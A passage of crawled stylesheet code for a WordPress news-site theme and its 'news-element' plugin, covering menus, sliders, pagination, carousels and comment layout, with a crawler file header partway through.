relative;-js-display: flex;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;display: -ms-flexbox;display: flex;-ms-flex-flow: row nowrap;justify-content: space-between;height: 100%;max-width: 1140px;margin: 0px auto;}.xlmega-mobile-nav .khbnavleft {-webkit-box-flex: 1;flex: 1;margin-right: auto;-ms-flex: 1;}.xlmega-mobile-nav .khbnavcenter {-webkit-box-flex: 0 0 auto;flex: 0 0 auto;margin: 0 auto;-ms-flex: 0 0 auto;}.xlmega-mobile-nav .khbnavright {-webkit-box-flex: 1;flex: 1;margin-left: auto;-ms-flex: 1;}.xlmega-mobile-nav .khbnavright .inrwrpr {width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}@media (max-width: 1024px){.xlmega-desktop {display: none;}.xlmega-mobile-nav .menubar {padding-left: 15px;padding-right: 15px;}.xlmega-mobile-nav .navbar-toggle{display: inline-block !important;}}@media (min-width: 1024px){.xlmega-mobile-nav {display: none;padding-left: 15px;padding-right: 15px;}}.menubarwrp .menubar .menu-item-has-children>a:after,.menubarwrp .menubar .news_element_mega_menu>a:after {top: -2px;font-family: "themify";content: "\e64b";margin-left: 2px;font-size: 6px;position: relative;}.xlmega-menu-area .xlbadge{font-size: 7px;background: red;display: inline-block;padding: 3px 5px;position: absolute;top: -8px;left: 41px;line-height: initial;}.xlmega-menu-area .xlbadge:before {content: '';position: absolute;top: auto;left: 50%;bottom: -2px;margin: 0 0 0 -3px;width: 6px;height: 6px;transform: rotate(45deg);background-color: inherit;}.tp-menu-wrap>li:not(:first-child)>a::after {content: "";display: block;height: 10px;position: absolute;left: -7px;width: 1px;}.tp-menu-wrap>li>a::before {content:"";display: block;position: absolute;bottom: 0;left: 0;width: 0px;height: 2px;transition: all 0.3s ease 0s;}.tp-menu-wrap>li>a:hover::before{width:100%;}.tp-menu-wrap.default>li .drop-icon{transition: all 0.3s ease 0s;}.tp-menu-wrap.default>li:hover .drop-icon{-webkit-transform: rotate(-180deg);transform: rotate(-180deg);}.tp-menu-wrap .sub-menu>li>a {border-left: 2px solid transparent;}.tp-menu-wrap .sub-menu>.menu-item-has-children>a:after {font-family: 'bootstrap-icons';font-size: 12px;content: "\f286";position: absolute;transform: rotate(90deg);}.ne-post-thumb .ne-caption{position: absolute;bottom: 0px;right: 0px;}.khb-commentwrap .reply{position: absolute;top: 20px;right: 20px;}.khb-commentwrap .comment-body{position:relative;}.khb-commentwrap .commentlist {list-style: none;padding: 0px;margin-top: 20px;}.khb-commentwrap .commentlist ul {padding-left: 2em;margin: 0;list-style-type: none;}.khb-commentwrap .commentlist article {overflow: hidden;border: 1px solid #d3d7d9;padding: 25px;position: relative;margin-bottom: 30px;}.khb-commentwrap .commentlist .byuser> article {background-color: #fafafa;}.khb-commentwrap .commentlist .comment-author img {width: 62px;float: left;margin-right: 15px;}.comment-form-cookies-consent {clear: both;display: flex;gap: 5px;}#wp-comment-cookies-consent{width: 14px;}@media screen and (min-width: 768px) {.khb-commentwrap .comment-content {position: relative;overflow: hidden;}}.content-builder.yes>p:first-child:first-letter{font-size: 35px;font-weight: 500;text-transform: uppercase;padding: 10px 20px;border: 1px solid #dee2e6;display: block;float: left;margin-top: .5rem;margin-right: 2rem;margin-bottom: 1rem;} .content-builder .wp-block-quote p:before {content: '"';position: absolute;top: 15px;left: 20px;font-size: 25px;}.content-builder .wp-block-quote {background: #eee;padding: 35px;margin: 0px 0px 28px;position: relative;}.ne-toc-wrap ul {list-style: auto;}.khobish-single-meta {margin: 0px auto;} .khobish-single-meta .inr{display: inline-block;}.khobish-single-meta.yes .entry_title:before {content: attr(data-first);position: absolute;font-size: 82px;color: #0000000a;top: 21px;left: 1%;z-index: -1;}.pnlable{display: block;}.five .next-post{flex-direction: row-reverse;}.ne-post-share{justify-content: space-between;}.ne-post-share a{align-items: center;justify-content: center;}.ne-post-thumb .ne-caption{position: absolute;bottom: 0px;right: 0px;}.khobish-promobox ul{margin:0;padding:0;list-style-type:none;}.khobish-promobox li{display:block;float: left;}.khobish-promobox.style-1 .featured-img{height: 100%;object-fit: cover;}.khobish-promobox .inr li{width:33.33%;float:left;position: relative;padding: 10px;}.khobish-promobox .khbcontent{position: absolute;top: 50%;transform: translateY(-50%);width: 100%;left: 0;z-index: 1;}.khobish-promobox .ovly:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;background: #00000059;}.khobish-promobox .ovly{position: absolute;left: 30px;bottom: 30px;top: 30px;right: 30px;border: 1px solid white;}.khobish-promobox .linksocial {position: absolute;left: 0;width: 100%;top: 0px;bottom: 0px;z-index: 1;}.khobish-promobox .inrwrp {position: relative;height: inherit;}.khobish-promobox.style-2 .inrwrp{display: flex;align-items: center;gap: 15px;}.khobish-promobox.style-2 .txtcontent{width: 100%;}.khobish-promobox.style-2 .inrwrp img{width: 230px;}.kb-filter-bar.khrltd .rightpart{float: inherit;position: relative;top: 10px;right: 0px;}.khrltd .kb_subcats_list li {padding-left: inherit;}.kb-filter-bar.khrltd{overflow:hidden;}.khrltd .kb_subcats_list{margin-left: 0;position: relative;}.khrltd .kb_subcats_list a{padding: 3px 10px;}.khrltd .kb_subcats_list a.active{background: #85b0ff;}.khbrelatedgrid .khbrelatedpost{width: 33.33%;float: left;padding: 10px;}.khbrelatedgrid .ft-thumbwrap{overflow: hidden;}.khbrelatedgrid .khobish-ajax-wrap{margin-left:-10px;margin-right:-10px;}.khbrelatedgrid .catbg-wrap{position: absolute;}.khbrelatedgrid ul.kb_subcats_list li.notneeded{display: inline-block;}.buildersearch-form{position: relative;}.buildersearch-form .search-field{width:100%;}.buildersearch-form .search-submit{width: 43px;border: 1px solid #000;background: black;color: white;padding: 0;position: absolute;right: 0;top: 0;bottom: 0;font-size: 1em;letter-spacing: normal;cursor: pointer;}.khobish-slider-four .inrwrapper:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobish-slider-four .inner,.khobish-slider-four .inrwrapper{height:inherit;position: relative;background-size: cover;background-position:center;}.khobish-slider-four .excerpt-wrap {position: absolute;top: 50%;width: 100%;z-index: 1;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;left: 50%;}.khobish-slider-four .khbpnwrap {position: absolute;top: 50%;left: 50%;width: 100%;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;z-index: 1;}.khobish-slider-four .post-info-author img{display: inline-block;width: 30px;}.khobish-slider-four .inrexcerpt {max-width: 600px;margin: 0px auto;display: inline-block;}.khobish-slider-four .swiper-slide .inrexcerpt {opacity: 0;-webkit-transform: translateX(30px);transform: translateX(30px);transition: .3s ease .2s;}.khobish-slider-four .swiper-slide.swiper-slide-active .inrexcerpt {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}.khobish-slider-four .has_bordered .inrexcerpt:before,.khobish-slider-four .has_bordered .inrexcerpt:after {content: "";width: 100%;display: block;position: absolute;border: 1px solid hsla(0,0%,100%,.7);margin: auto;left: 0;right: 0;height: 40px;}.khobish-slider-four.has_bordered .inrexcerpt:before{border-bottom: 0;top: 16px;}.khobish-slider-four.has_bordered .inrexcerpt:after{border-top: 0;bottom: 16px;}.khobish-slider-five .khbprnx {position: absolute;top: 50%;width: 35px;height: 35px;background: white;line-height: 35px;text-align: center;font-size: 10px;border-radius: 2px;cursor: pointer;margin-top: -17.5px;z-index: 1;opacity:0;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}.khobish-slider-five:hover .khbprnx {opacity: 1;}.khobish-slider-five .khbprev {right: 0px;}.khobish-slider-five .khbnxt {left: 0px;}.khobish-slider-five:hover .khbnxt {left: 10px;}.khobish-slider-five:hover .khbprev {right: 10px;}.khobish-slider-five .catbg-wrap{position: absolute;}.khobish-slider-five-wrap .swiper-pagination {width: 100%;bottom: -35px;}.khobish-slider-five-wrap .swiper-pagination-bullet{margin:0px 5px;}.khobish-slider-five .ft-thumbwrap img {max-width: none;width: -webkit-calc(100% + 20px) !important;width: calc(100% + 20px) !important;}.khobish-slider-five .ft-thumbwrap {overflow: hidden;}.khobish-slider-five .ft-thumbwrap.even .catbg-wrap {top: auto;bottom: 18px;left: 20px;}.khobish-slider-five .ft-thumbwrap.odd .catbg-wrap {top: 18px;left: 20px;}.khobishthumbsync .slider--thumbnails .slider__item:not(.slick-current) {cursor: pointer;}.khobishthumbsync .slider--images .slider__item{height:500px;}.khobishthumbsync .slide-bg{height:inherit;}.khobishthumbsync .firstblock .inr{max-width: 500px;}.khobishthumbsync {position: relative;}.khobishthumbsync .slide-bg:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;transition: height 0.2s;background: #0000009e;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobishthumbsync .secondblock .slick-current .slider__item{background-color: rgba(255,255,255,.1);}.khobishthumbsync .slider__item{position: relative;}.khobishthumbsync .firstblock .thumb-overlay-center {position: absolute;top: 50%;width: 100%;transform: translateY(-50%);}.khobishthumbsync .firstblock .thumb-content{max-width: 1140px;margin: 0px auto;}.khobishthumbsync .firstblock .slider__item{float: left;}.khobishthumbsync .full-thumb-link{z-index: 0;}.khobishthumbsync .firstblock{position: relative;}.khobishthumbsync .secondblock .slick-slide>div {padding: 0 5px;}.khobishthumbsync .secondblock .slick-list {margin: 0 -5px;}.khobishthumbsync .secondblock{overflow: hidden;position: relative;}.khobishthumbsync.style_one .arrowrp .khbprnx{display: flex;align-items: center;justify-content: center;cursor: pointer;float: left;}.khobishthumbsync.style_one .arrowrp{position: absolute;z-index: 1;bottom: 0;right: 0;}.khobishthumbsync .firstblock .inr {opacity: 0;-webkit-transform: translateX(30px);transform: translateX(30px);transition: .3s ease .2s;}.khobishthumbsync .firstblock .slick-current .inr {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}@media (max-width: 1025px){}.khobishthumbsync .secondblock .slick-current .slider__item:after {content: "";position: absolute;left: 0;right: 0;top: 0;height: 3px;transition: height 0.2s;background: red;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobishthumbsync.style_two .firstblock .khbprnx {position: absolute;top: 50%;width: 35px;height: 35px;line-height: 35px;text-align: center;font-size: 10px;cursor: pointer;margin-top: -17.5px;z-index: 1;opacity:0;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}.khobishthumbsync.style_two .firstblock:hover .khbprnx {opacity: 1;}.khobishthumbsync.style_two .firstblock .khbprev {right: 0px;}.khobishthumbsync.style_two .firstblock .khbnxt {left: 0px;}.khobishthumbsync.style_two .firstblock:hover .khbnxt {left: 10px;}.khobishthumbsync.style_two .firstblock:hover .khbprev {right: 10px;}.khobishthumbsync.style_two .firstblock .arrowrp {position: absolute;top: 50%;left: 50%;width: 100%;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;}.khbtaxlist3 .pos-rel:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";display: block;}.khbtaxlist3 .pos-rel>*{position: relative;z-index: 1;}.khbginr{position: relative;overflow: hidden;height: 475px;}.khbginr .inr{display: inline-block;}.bgpostthumb{position: absolute;width: 100%;height: inherit;}.bgpostthumb .overlaymeta{margin: 0px auto;position: relative;}.bgpostthumb::before {content:"";height: 100%;position: absolute;top: 0;left: 0;width: 100%;}.bgpostthumb .overlaymeta a{display: inline-block;}.bgpostthumb .overlaymeta {position: relative;top: 50%;transform: translateY(-50%);}.bgpostthumb .entry_title a{pointer-events: none;}.trending-now-label {display: flex;float: left;height: inherit;align-items: center;}.trending-now .post-ticker .entry_title{display: inline;}.trending-now .slick-initialized .slick-slide div{height:inherit;} .trending-now .newsticker-item{display: flex !important;align-items: center;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;height: inherit;}@media only screen and (max-width: 667px){.trending-now-label .khblabel {display: none;}}.trending-now .newsticker {padding-right: 0px;padding-left: 20px;overflow: hidden;}.trending-now .post-ticker{margin: 0;padding: 0px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}.trending-now .newsticker-buttons {position: absolute;top: 50%;transform: translateY(-50%);right: 0;display: flex;}.trending-now .newsticker-prev,.trending-now .newsticker-next{width: 40px;height: 40px;border: 1px solid;display: inline-block;line-height: 20px;text-align: center;cursor: pointer;border-right-width: 0;}.trending-now{border:1px solid #eee;overflow:hidden;}.trending-post-2 .counter {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: -1;right: 0;}.khbtrending4 .khbtrendinginr{overflow: hidden;margin-bottom: 15px;float:left;position: relative;}.khbtrending4 .ft-thumbwrap{overflow: hidden;}.khbtrending4 .excerpt-wrap{position: absolute;top: 50%;width: 100%;transform: translateY(-50%);}.khbtrending4 .inr{position: relative;}.khbtrending4 .ft-thumbwrap {border: 1px solid #eee;}.khbtrending4 .ft-thumbwrap img {position: relative;top: 0;left: 0;height: 100% !important;-o-object-fit: cover;object-fit: cover;}.khbtrending4 .ft-thumbwrap a:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;background: #fff;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background 0.4s cubic-bezier(0.25, 1, 0.2, 1);transition: background 0.4s cubic-bezier(0.25, 1, 0.2, 1);}.khbtrending4 .inr:hover .ft-thumbwrap a:after{background:#0000009e;}.khbtrending4 .khbnumber{display: inline-block;width: 35px;height: 35px;text-align: center;border: 2px solid;border-radius: 50%;}.khbtrending6 .khbnumber {position: absolute;background: #eee;left: 0;width: 40px;height: 40px;text-align: center;top: 50%;transform: translateY(-50%);display: flex;justify-content: center;align-items: center;}.khbtrending6 .excerpt-wrap{padding-left: 50px;}.khbtrending6 .khboverlaythumb{position: absolute;top: 20px;left: 20px;}.khbtrending6 .ft-thumbwrap{overflow: hidden;}.khbtrending6 .khb-big-block{margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #eee;}.khbtrending6 .khb-big-block .excerpt-wrap{padding-top:15px;}.khbtrending6 .khb-small-block:not(:last-child) {padding-bottom:25px;}.khobishvidplaylist .firstblock{position: relative;}.khobishvidplaylist.style_two .firstblock{width:60%;float: left;}.khobishvidplaylist.style_two .secondblock{width:40%;float: left;}.khobishvidplaylist .thumbwrapper{position: relative;}.khobishvidplaylist .duration {position: absolute;bottom: 10px;left: 10px;background: white;padding: 0px 8px;display: inline-block;font-size: 13px;}.khobishvidplaylist .secondblock .title{display: block;}.khobishvidplaylist .secondblock {overflow: hidden;margin-top: 10px;}.khobishvidplaylist .slider__item{cursor: pointer;display:block !important;}.khobishvidplaylist .slick-current .thumbwrapper img{opacity: .5;}.khobishvidplaylist .secondblock .slick-slide img {display: block;width: 100%;height: inherit;object-fit: cover;}.khobishvidplaylist.style_two .thumbwrapper {float: left;}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9
body_size: 7045
content:
img{
    vertical-align: middle;
}
.tpoverflow:after {
    content: " ";
    display: block;
    clear: both;
}
.ne-page-loader-wrap {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: white;
    z-index: 9;
}
.elementor-html body.khbloaderactive{
    display: block;
}    
.khobish-flex-inr {
  display: flex;
  flex-wrap: wrap;
  align-content: stretch;
  margin-left: -10px;
  margin-right: -10px;
}
.khobish-flex-col {
  width: 33.33%;
  padding-left:10px;
  padding-right:10px;
}

.khobishpreloader {
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 55;
    opacity: 1;
    background: white;
}

.khobishpreloader {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
}
.khobishpreloader.loaded {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.khobishpreloader .content-container {
    position: relative;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
/* .kb-filter-bar{
	width: 100%;
	clear: both;
	position: relative;
	border-bottom: 2px solid #efefef;
    padding-bottom: 15px;
    margin-bottom: 20px;    

} */
 .kb-filter-bar{
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
 }
.centerpart{
    flex: 1;
  }
  .centerpart span{
    display: block;
  }
/* .kb-filter-bar .leftpart{
	display: inline-block;
	margin-right: 50px;
} */
.kb-filter-bar .leftpart h3{
	margin: 0px;
	padding: 0px;
}
.kb-filter-bar .leftpart h3 span{
	display: block;
	position: relative;
}

.kb-filter-bar .rightpart .view_more{
	display: block;
	height: 100%;
}

/* .kb-filter-bar .rightpart{
	float: right;
	position: absolute;
	top: 10px;
	right: 0px;
} */
ul.kb_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	/*margin-right: -14px;*/
	float: left;
}
.rightpart{
    display: inline-flex;
    align-items: center;    
}
ul.kb_subcats_list li{
	float: left;
}
ul.kb_subcats_list li:not(:first-child){
	padding-left: 15px;
}

ul.kb_subcats_list li.notneeded{
	display: none;
}
.kb_more_list{
	float: left;
	position: relative;
	display: none;
    padding-left: 20px;
}
.kb_more_list.notneeded{
	display: none;
}
.kb_more_list .more_label{
	float: left;
	height: 100%;
}
.kb_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}

.kb_dropdown_list a {
  color:black !important;
}

.kb_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.kb_more_list .kb_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}

.kb_more_list:hover .kb_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.kb_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.kb_more_list ul li:last-child{
	margin-bottom: 0px;
}
.kb_more_list ul li.need{
	display: block;
}
.kb-filter-bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.style-one .leftpart:after {
    content: "";
    background: #2c2f34;
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}


.khobish-ajax-wrap{
    position: relative;
    overflow: hidden;
}
.mason-on .clear{
    display: none;
}

/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.khobish_pagination{
    clear: both;
    display: flex;
    font-size: 11px;
    overflow: hidden;
    align-items: center;
}

.khobish_pagination > div{
    display: inline-block;
    position: relative;
}
.khobish_pagination.load-more > div {
    display: inline-block;
    text-align: center;
    position: relative;
}

.khobish_pagination a{
    display: flex;
    border: 1px solid #bebebe;
    transition: all .3s ease;
    justify-content: center;
    align-items: center;
}
.khobish_pagination.load-more a {
    width: 100%;
}
.khobish_pagination.load-more i,.khobish_pagination.load-more .xlspin span{
    display: none;
}
.khobish_pagination.load-more .xlspin i{
    display: block;
}

.khobish_pagination a.inactive:after,
.khobish_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.khobish_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}

.khobish_pagination .mz_prev,.khobish_pagination .mz_next{
    text-align: center;
}

.khobish_pagination.load-more .mz_next:before,.khobish_pagination.load-more .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .middle-bar span{
    height: 1px;
    display: block;
}
.khobish_pagination.load-more .mz_next:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.load-more .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.prev-next .mz_prev:before,.khobish_pagination.prev-next .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .mz_prev:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.prev-next .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.number-pagination .page-numbers {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 5px;
}
.khobish_pagination.number-pagination .page-numbers li {
    display: inline-flex;
}
.khobish_pagination.number-pagination li .page-numbers{
display: flex;
    justify-content: center;
    align-items: center;  
}

  
/*Generals*/
.entry_title{
    margin: 0;
}
.clear{
    clear: both;
}
.hidden-xl{
    display:none !important;
}
.lazyload{
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px;
    background-position: center center;
    animation: wbangonpreload 1s infinite linear forwards;
    -webkit-animation: wbangonpreload 1s infinite linear forwards;  
}
@-webkit-keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}@keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}
.excerpt-wrap{

    position: relative;
    overflow: hidden;
}

/*@media (min-width: 992px) {*/
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }
/*}*/

.no-pad{
  padding-left:0px !important;
  padding-right:0px !important;
}

/*Post loader*/

.load-wrap {
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 33;
    left: 0px;
    right: 0px;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;    
}

.khobish-ajax-wrap.loading{
    filter: blur(2px);
    -webkit-filter: blur(2px);  
}
.khobish-ajax-wrap{
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  opacity: 1;    
}

.ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: calc(100% + 20px);
    -webkit-transition:  -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.ft-thumbwrap:hover img {
    -webkit-transform: translate3d(0,0,0);
  opacity:.9;
    transform: translate3d(0,0,0);
}

/*Format Icon*/
.format-video .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: #ffffff;
    z-index: 1;
}
.icon.xlsmall:before {
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 11px;
}
.format-video .icon:before {
    content: "\f2be";
}
.format-gallery .icon:before {
    content: "\f1e8";
}
.format-video .icon:before {
    border: 2px solid #ffffff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    display: block;
    font-family: LineAwesome; 
    text-align: center;
    font-size: 17px;
    background: rgba(0,0,0,0.3);
    transition: 0.3s;
    z-index: 2;
}
.ft-thumbwrap{
    position: relative;
}
.no-overflow{
    overflow: hidden;
}
.khboverlaythumb{
    position: absolute;   
    z-index: 2; 
}
.btn-more{
    display: inline-block;
}
/*Block 1*/
.block-1 .ft-thumbwrap{
    max-width: 350px;
    float: left;
    margin-right: 25px;
    position: relative;
}
.post-item {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat; 
}

.bg-img.post-item {
    height:300px;
    background-size: cover;
    background-position: center;
}

/*Block 2*/
.bottom-meta {
    display: table;
    width: 100%;
}
.col {
    display: table-cell;
}
.post-info-author img{
    display: inline-block;
    vertical-align: middle;
}

.post-info-author img{
    width: 30px;
    border-radius: 50%;
    margin-right: 7px;
    display: inline-block !important;
}

/*Block 3*/
.bottom-meta{
    border: 1px solid #eee;
    border-left: 0px;
    border-right: 0px;
    padding: 6px 0px;
}
.xld_sharelist {
    display: inline-block;
    padding-left: 20px;
}

.xld_sharelist a {
    padding:0px 2px;
}
.bottom-meta .col{
    width:33.33%;
}
.bottom-meta .col.share{
    border-left: 1px solid #eeee;
    border-right: 1px solid #eee;
}

/*Block 5*/
.magazine-1{
	clear: both;
	overflow: hidden;
}
.magazine-1 .rest .ft-thumbwrap{
    width: 100px;
    float: left; 
}
/*.magazine-1 .rest .ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: none;
    transform: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
/*Carousels*/

.fa-chevron-right.slick-arrow {
    right: 0;
}
.slick-slider .fa-chevron-left{
  left:0;
}
.slick-slider:hover .slick-arrow{
  opacity:1;
}
.slick-slider:hover .fa-chevron-left{
  left:10px;
}
.slick-slider:hover .fa-chevron-right{
  right:10px;
}

.grid-item {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}
.slide-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    transition: 1.5s;
    background-position: center center;
}
/*.thumb-overlay .thumb-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    z-index: 3;
    width: 100%;
    pointer-events: none;
    transition: bottom 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
.thumb-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*.thumb-overlay .entry_excerpt {
    color: #ffffff;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.thumb-overlay .grid-item:hover .entry_excerpt{
    opacity: 1;
    max-height: 100px;
    margin-top: 5px;
    transition: opacity 0.4s ease-out, max-height 0.9s ease-out;
}*/
.full-thumb-link {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
}

.thumb-overlay:after,.slide-bg:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 65%;
    transition: height 0.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bg-img.post-item:hover .thumb-overlay:after{
  height:80%;
}
.style-three .full-thumb-link:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #00000052;
    z-index: 2;
}

.grid-item:hover .slide-bg.zoomin{
     -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: 2s; 
}
/*Mag slide 1*/
.slider-b {
    list-style-type: none;
}
.slider-a-wrap{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.grid-item{
  height:100%
}
.mag-item-1:nth-child(1) {
    width: 50%;
    height: 100%;
    margin-right: 1px;
        padding-bottom: 1px;
    float:left;
    height:100%;
}

.mag-item-2:nth-child(n+2) {
    height: calc(50% - 1px);
    width: 24.9%;
    width: calc(25% - 1px);
    float: left;
    margin-bottom: 1px;
}

.mag-item-2:nth-child(2n){
  margin-right:1px;
}
@media (max-width: 767px){
  .mag-item-1:nth-child(1) {
    width:100%;
  }
 .mag-item-2:nth-child(n+2) {
    width: calc(50% - 1px);

} 
}

/*Ajax Pagination*/
.ajxmpostainer{
    overflow: hidden;
    position: relative;
    clear: both;
}

.loadmore.pagi {
    clear: both;
}
.pagi.prev-nxt{
    clear: both;
    position: relative;
    overflow: hidden;
    text-align: center;
    position: absolute;
    right: 0;
    display: inline-block;      
}
.loadmore .ash_loadmore{
  position: relative;
  cursor:pointer;
    display: block;  
}
.ash_loadmore.disabled{
  cursor:auto !important;
}

.pagi.prev-nxt .ash_loadmore{
    display: inline-block;
    border: 1px solid #eee;
    font-size: 11px;
    width: 23px;
    padding: 2px;
    cursor: pointer;
    text-align: center;
    position: relative;
}


/*--one*/
.post-carousel.style-one .thumb-overlay:after{
    content:none;
}
.post-carousel.style-one .thumb-content {
    background: #00000042;
     padding: 20px 30px 20px;
    transition: background 1s cubic-bezier(0.16, 0.84, 0.45, 1);
}
.style-one .grid-item:hover .thumb-content{
  background: #ff55b3;
}

/*--three*/


.style-three .thumb-overlay3{
    position: relative;
    top: 48%;
    max-width: 400px;
    width: 100%;
    margin: 0px auto;
    text-align:center;
     opacity: 0; 
    transform: translateY(-50%);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;  
        z-index: 3;
}
.style-three .slick-active .thumb-overlay3{
  opacity:1;
}

/*---five*/
.post-carousel.style-five{
    padding: 0px 25px;
}
.post-carousel.style-five .grid-item{
  display: table;
}
.post-carousel.style-five .ft-thumbwrap {
    vertical-align: top;
    display: table-cell;
    width: 75px;
    float: left;  
}

.post-carousel.style-five .thumb-bottom {
    display: table-cell;
    vertical-align: middle;
}

.post-carousel.style-five .slick-arrow {
    position: absolute;
    padding: 8px;
    display: flex !important;
    align-items: center;
    top: 0;
    bottom: 0;
    background: #d0d0d0;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    width: auto;
